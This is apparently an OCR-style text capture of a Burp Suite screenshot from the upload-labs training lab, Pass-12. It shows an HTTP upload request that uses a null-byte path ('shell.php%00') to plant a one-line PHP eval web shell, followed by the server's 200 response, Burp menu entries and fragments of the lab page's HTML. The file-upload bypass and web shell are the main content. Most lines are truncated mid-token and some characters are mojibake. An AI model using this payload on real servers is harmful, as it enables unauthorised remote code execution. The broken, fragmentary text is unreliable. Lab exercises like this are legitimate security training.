 POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 192.168.17.166:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.166:81/upload-labs/Pass-12/index.php
Content-Type: multipar
boundary=-------------
Content-Length: 439
Connection: close
Upgrade-Insecure-Requ
Content-Disposition: fo
../upload/shell.php%00
Content-Disposition: fo
Content-Type: applicati
<?php @eval($_GET['c']
Content-Disposition: fo
涓婁紶
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
? < + > 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 06 Oct 2019 11:48:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5
X-Powered-By: PHP/5.2.17
Content-Length: 3994
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="
<link rel="icon" type="image/x-icon" href="/u
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload
<link rel="stylesheet" type="text/css" href="/upload
<body>
<div id="head">
<a href="/upload-labs/"><img src="/u
<div id="head_menu">
<a id="handle_code" href="javas
<a href="javascript:get_prompt()"
<a href="javascript:clean_upload_
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload-labs/Pass-01/index.php">Pass-01</a
<li><a id="Pass-02"
href="/upload-labs/Pass-02/index.php">Pass-02</a
<li><a id="Pass-03"
? < + > Type a search term